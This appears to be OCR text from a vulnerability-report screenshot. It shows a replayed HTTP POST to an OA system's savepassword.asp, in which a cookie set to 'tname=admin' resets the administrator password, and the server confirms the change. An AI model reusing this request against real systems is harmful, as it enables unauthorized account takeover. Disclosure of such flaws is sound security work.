 demo.yfidea.com/oa/user/savepassword.asp
IIS
百度 <Ctrl+
保存成功,请记住您的新密码
请重新登录
Live HTTP Replay
POST
http://demo.yfidea.com/oa/user/savepassword.asp
HTTP/1.1
HTTP Headers
Host: demo.yfidea.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDASRQTCSS=EADHCGKAKAGHOIOLAINJCMKL; Fuwuqiwangzhi=http
%3A%2F%2F120%2E197%2E25%2E116%3A80; tname=admin
Connection: keep-alive
Send POST Content ?
new1=111111